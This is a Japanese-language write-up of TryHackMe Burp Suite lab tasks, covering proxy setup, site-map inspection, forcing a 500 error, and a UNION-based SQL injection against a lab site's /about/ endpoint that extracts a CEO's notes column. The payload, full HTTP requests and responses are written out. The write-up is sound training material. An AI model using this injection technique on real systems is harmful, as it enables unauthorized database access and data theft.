TryHackMeのBurp Suite のwriteup。
個人的にメモっといた方が良いなと感じたポイントだけ、まとめておく。
- Burp Suiteを使う際のメモ
- Burp Suite: The Basics - Task 10: Site Map and Issue Definitions
- Burp Suite: Repeater - Task 7: Challenge
- Burp Suite: Repeater - Task 8: Extra-mile Challenge
Burp Suiteを使う際のメモ
Burp Suiteの使い方で四苦八苦したので、後学のためにメモ。
FoxyProxy (ブラウザプラグイン)でプロキシを設定する
Burp Suiteを使うにあたり、FoxyProxyでプロキシの設定をしておく。


以下は、自分のFoxyProxy (FireFox版)のプロキシ設定の例。

Burp SuiteでHTTPのリクエスト・レスポンスをインターセプトしたい場合は、FoxyProxyのプロキシ機能を有効化しておく。

Burp SuiteのProxy機能のメモ
- Proxy機能を有効化するには、Proxyタブ -> Interceptタブより、Intercept is on ボタンをクリックする。
- Proxy機能を有効化した状態でwebサイトをブラウズすると、リクエストがハングする。リクエストを送信したい場合は、Proxyタブ -> Interceptタブより、Forwardボタンをクリックする。
Burp SuiteのRepeater機能のメモ
- Repeater機能を使うと、Proxy機能でインターセプトしたHTTPリクエストを編集して送信することが出来る。
- Proxy機能でインターセプトしたHTTPリクエストをRepeater機能で編集するには、Proxyタブ -> Interceptタブより、キャプチャされたHTTPリクエストを右クリックしてSend to Repeaterを選択、もしくはショートカットキーの
Ctrl + Rを使用。 - Repeater機能でHTTPリクエストを編集して送信する際には、必ずリクエストの末尾に改行を2行挿入すること。これを入れないとリクエストを送信してもwebサイトから応答が返ってこない。
Burp Suite: The Basics - Task 10: Site Map and Issue Definitions
このタスクでは、Burp SuiteのTargetタブ -> Site mapタブを活用して、webサイトの中に潜んでいる不審なURLを見つけなければならない。
手順としては、
- Burp SuiteのProxy機能を有効化する。
- 対象のwebサイトをブラウザで開く。
- webサイトの中のリンクに逐一アクセスする。
- Site mapやキャプチャされたHTTPリクエスト・レスポンスを観察して不審なURLへのアクセスがないか確認する。
/ticketというURLパスにアクセスしたところ、以下の不審なHTTPのGETリクエストが送信されていることに気が付いた。
GET /5yjR2GLcoGoij2ZK HTTP/1.1
Host: 10.10.74.148
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.74.148/ticket/
Connection: close/5yjR2GLcoGoij2ZKにアクセスしたところ、フラグを取れた。
Burp Suite: Repeater - Task 7 Challenge
このタスクでは、webサイト http://10.10.202.164/products/<number>のnumberの部分をいじって、サーバーから500 Internal Server Errorを引き出さなければいけない。
http://10.10.202.164/products/には全部で5つのページが用意されていた。
http://10.10.202.164/products/1
http://10.10.202.164/products/2
http://10.10.202.164/products/3
http://10.10.202.164/products/4
http://10.10.202.164/products/5ファイル名に無効な数字-2を指定したところ、500 Internal Server Errorが返ってきた。レスポンス・ボディの中にフラグが含まれていた。
GET /products/-2 HTTP/1.1
Host: 10.10.82.10
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.82.10/products/
Upgrade-Insecure-Requests: 1
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 21 Feb 2024 12:53:47 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3034
Connection: close
<!DOCTYPE html>
<html lang=en>
<head>
<title>500</title>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
<link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
<link href="/assets/css/styles.css" rel="stylesheet">
<link href=/assets/css/error.css rel="stylesheet" type="text/css">
</head>
<body class="d-flex flex-column h-100">
<main class="flex-shrink-0">
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<div class="container px-5">
<a class="navbar-brand" href="/"><img class="nav-brand-logo" src="/assets/favicon.ico">Bastion Hosting</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav ms-auto mb-2 mb-lg-0">
<li class="nav-item"><a class="nav-link" href="/">Home</a></li>
<li class="nav-item"><a class="nav-link" href="/about/">About</a></li>
<li class="nav-item"><a class="nav-link" href="/contact/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="/ticket/">Support</a></li>
<li class="nav-item"><a class="nav-link" href="/products/">Products</a></li>
</ul>
</div>
</div>
</nav>
<section class="py-5" id="features">
<div class="container px-5 my-5">
<div class="text-center mb-5">
<h1 class="jumbotron">500</h1>
<h2><code>THM{N2MzMzFhMTA1MmZiYjA2YWQ<REDACTED>}</code></h2>
</div>
</div>
</section>
</div>
</main>
<footer class="bg-dark py-4 mt-auto">
<div class="container px-5">
<div class="row align-items-center justify-content-between flex-column flex-sm-row">
<div class="col-auto"><div class="small m-0 text-white">Copyright © Bastion Hosting 2024</div></div>
<div class="col-auto">
<a class="link-light small" href="/privacy">Privacy</a>
<span class="text-white mx-1">·</span>
<a class="link-light small" href="/contact/">Contact</a>
</div>
</div>
</div>
</footer>
<script src="/assets/js/bootstrap.bundle.min.js"></script>
<script src="/assets/js/scripts.js"></script>
</body>
</html>
Burp Suite: Repeater - Task 8: Extra-mile Challenge
このタスクではSQLインジェクションを利用して、webサイトの従業員紹介ページからCEOのnotes (備考)を窃取しなければならない。
攻撃対象のURLは以下の通り。
http://10.10.202.164/about/<ID number>aboutページには全部で6つのページがリンクされていた。
http://10.10.202.164/about/1
http://10.10.202.164/about/2
http://10.10.202.164/about/3
http://10.10.202.164/about/4
http://10.10.202.164/about/5
http://10.10.202.164/about/6CEOのプロフィールはhttp://10.10.202.164/about/1に掲載されていた。
まずはURLにシングルクォート (')を混入させてサーバーからの反応を確認してみた。
http://10.10.202.164/about/1'GET /about/1' HTTP/1.1
Host: 10.10.202.164
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.202.164/about/
Upgrade-Insecure-Requests: 1
500 INTERNAL SERVER ERRORが返ってきた。
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 23 Feb 2024 14:11:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3101
Connection: close
<!DOCTYPE html>
<html lang=en>
<head>
<title>500</title>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
<link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
<link href="/assets/css/styles.css" rel="stylesheet">
<link href=/assets/css/error.css rel="stylesheet" type="text/css">
</head>
<body class="d-flex flex-column h-100">
<main class="flex-shrink-0">
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<div class="container px-5">
<a class="navbar-brand" href="/"><img class="nav-brand-logo" src="/assets/favicon.ico">Bastion Hosting</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav ms-auto mb-2 mb-lg-0">
<li class="nav-item"><a class="nav-link" href="/">Home</a></li>
<li class="nav-item"><a class="nav-link" href="/about/">About</a></li>
<li class="nav-item"><a class="nav-link" href="/contact/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="/ticket/">Support</a></li>
<li class="nav-item"><a class="nav-link" href="/products/">Products</a></li>
</ul>
</div>
</div>
</nav>
<section class="py-5" id="features">
<div class="container px-5 my-5">
<div class="text-center mb-5">
<h1 class="jumbotron">500</h1>
<h2><code>Invalid statement: <code>SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id = 1'</code></code></h2>
</div>
</div>
</section>
</div>
</main>
<footer class="bg-dark py-4 mt-auto">
<div class="container px-5">
<div class="row align-items-center justify-content-between flex-column flex-sm-row">
<div class="col-auto"><div class="small m-0 text-white">Copyright © Bastion Hosting 2024</div></div>
<div class="col-auto">
<a class="link-light small" href="/privacy">Privacy</a>
<span class="text-white mx-1">·</span>
<a class="link-light small" href="/contact/">Contact</a>
</div>
</div>
</div>
</footer>
<script src="/assets/js/bootstrap.bundle.min.js"></script>
<script src="/assets/js/scripts.js"></script>
</body>
</html>レスポンスを注視してみると、以下の1文を発見した。
<h2><code>Invalid statement: <code>SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id = 1'</code></code></h2>どうやら以下のSQL文で従業員のプロフィールを抽出している模様。
SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id = <ID number>ID番号は文字列型ではなく、整数型である。
このタスクの目的はCEOのプロフィールからnotes (備考)を窃取することである。ということはデータベース・テーブルの中にnotesという名前のカラムがあるのでは?
以下のUNION SELECT文でnotesカラムを抽出することが出来た。
0 union select firstName, lastName, pfpLink, role, notes from people where id = 1; --クエリ冒頭の0は無効なID番号であるが、これはわざとである。
もし有効なID番号を指定した場合、
2 union select firstName, lastName, pfpLink, role, notes from people where id = 1; --webサイト上では以下のSQL文の結果しか表示されない。
select firstName, lastName, pfpLink, role, bio from people where id = 2しかし、表示させたいのはselect firstName, lastName, pfpLink, role, notes from people where id = 1の方の結果である。
最初に無効なID番号を指定することで、正規のSELECT文の結果が、select firstName, lastName, pfpLink, role, notes from people where id = 1の結果を隠してしまうのを防いでいるのである。
GET /about/0 union select firstName, lastName, pfpLink, role, notes from people where id = 1; -- HTTP/1.1
Host: 10.10.202.164
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.202.164/about/
Upgrade-Insecure-Requests: 1以下はサーバーからの応答。
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 23 Feb 2024 14:18:52 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Front-End-Https: on
Content-Length: 3471
<!DOCTYPE html>
<html lang=en>
<head>
<title>About | Jameson Wolfe</title>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
<link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
<link href="/assets/css/styles.css" rel="stylesheet">
<link href=/assets/css/person.css rel="stylesheet" type="text/css">
</head>
<body class="d-flex flex-column h-100">
<main class="flex-shrink-0">
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<div class="container px-5">
<a class="navbar-brand" href="/"><img class="nav-brand-logo" src="/assets/favicon.ico">Bastion Hosting</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav ms-auto mb-2 mb-lg-0">
<li class="nav-item"><a class="nav-link" href="/">Home</a></li>
<li class="nav-item"><a class="nav-link" href="/about/">About</a></li>
<li class="nav-item"><a class="nav-link" href="/contact/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="/ticket/">Support</a></li>
<li class="nav-item"><a class="nav-link" href="/products/">Products</a></li>
</ul>
</div>
</div>
</nav>
<a href=/about/><i id="back" class="bi bi-arrow-left"></i></a>
<section class="py-5">
<div class="container px-5 my-5">
<div class="row gx-5 align-items-center">
<div class="col-lg-6"><img class="img-fluid rounded-circle mb-5 mb-lg-0 pfp" src="/assets/imgs/execs/jameson-wolfe.jpg" alt="Profile Picture"></div>
<div class="col-lg-6">
<h1 class="fw-bolder">Jameson Wolfe</h1>
<h2>Co-Founder and Chief Executive Officer</h2>
<p class="lead fw-normal text-muted mb-0">THM{ZGE3OTUyZGMyMzkwNjJmZjg3M<REDACTED>}</p>
</div>
</div>
</div>
</div>
</main>
<footer class="bg-dark py-4 mt-auto">
<div class="container px-5">
<div class="row align-items-center justify-content-between flex-column flex-sm-row">
<div class="col-auto"><div class="small m-0 text-white">Copyright © Bastion Hosting 2024</div></div>
<div class="col-auto">
<a class="link-light small" href="/privacy">Privacy</a>
<span class="text-white mx-1">·</span>
<a class="link-light small" href="/contact/">Contact</a>
</div>
</div>
</div>
</footer>
<script src="/assets/js/bootstrap.bundle.min.js"></script>
<script src="/assets/js/scripts.js"></script>
</body>
</html>
notesカラムの中身がフラグだった。
<div class="col-lg-6">
<h1 class="fw-bolder">Jameson Wolfe</h1>
<h2>Co-Founder and Chief Executive Officer</h2>
<p class="lead fw-normal text-muted mb-0">THM{ZGE3OTUyZGMyMzkwNjJmZjg3M<REDACTED>}</p>